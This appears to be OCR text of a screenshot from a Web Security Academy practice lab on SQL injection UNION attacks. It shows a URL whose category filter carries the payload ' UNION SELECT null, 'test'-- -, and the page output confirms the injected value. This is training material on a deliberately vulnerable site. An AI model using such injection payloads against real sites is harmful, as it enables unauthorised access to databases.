 https://0a3e00a8040d8ec180538f82006a0015.web-security-academy.net/filter?category=Clothing%2c+shoes+and+accessories' UNION SELECT null, 'test'-- -
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Clothing, shoes and accessories' UNION SELECT null, 'test'-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Gifts Toys & Games
Paddling Pool Shoes View details
Baby Minding Shoes View details
First Impression Costumes View details
Hologram Stand In View details
test